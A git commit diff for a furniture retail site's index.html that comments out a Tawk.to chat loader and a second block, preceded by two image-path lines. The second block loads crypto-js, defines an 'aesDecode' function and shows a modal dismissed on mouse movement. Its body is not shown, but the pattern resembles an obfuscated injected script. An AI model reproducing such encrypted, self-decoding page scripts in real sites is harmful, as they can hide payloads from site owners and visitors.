

==== commit d99a5a1d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -3,7 +3,7 @@
 <head>
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=a7149f3e"></script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -13,7 +13,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -53,7 +53,7 @@
 </head>
 
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -164,7 +164,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <nav class="navbar container">
       <a href="index.html" class="logo">Sofa<span>Table</span>Style</a>
